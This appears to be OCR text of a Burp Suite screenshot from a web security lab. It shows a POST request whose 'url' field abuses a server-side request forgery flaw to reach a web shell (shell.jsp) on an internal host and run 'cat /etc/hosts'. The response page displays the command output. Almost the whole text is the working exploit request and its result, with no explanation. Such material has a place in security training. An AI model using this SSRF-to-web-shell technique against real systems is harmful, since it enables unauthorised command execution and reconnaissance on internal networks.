 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.110.11:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=
http://172.72.23.26:8080/shell.jsp?cmd=cat%2520/etc/hosts
Response
Pretty Raw Hex Render \n
type="text" placeholder="请输入要查询的网站"
name="url">
50 </div>
51 <button type="submit" class="btn btn-primary"
style="display:block;margin:0 auto">
Submit
</button>
52 </form>
53 </div>
54 </div>
55
56 <hr class="my-4">
57 <b>
http://172.72.23.26:8080/shell.jsp?cmd=cat%20/etc
/hosts 的快照如下：
</b>
<br>
<br>
<pre>
<pre>
127.0.0.1 localhost
58 ::1 localhost ip6-localhost ip6-loopback
59 fe00::0 ip6-localnet
60 ff00::0 ip6-mcastprefix
61 ff02::1 ip6-allnodes
62 ff02::2 ip6-allrouters
63 172.72.23.26 5bf5d846c6b3
64
65 </pre>
</pre>
</div>
66 <script src="./attachs/jquery.min.js">
</script>
67 <script src="./attachs/bootstrap.bundle.min.js">
</script>
68 </body>
69 </html>
70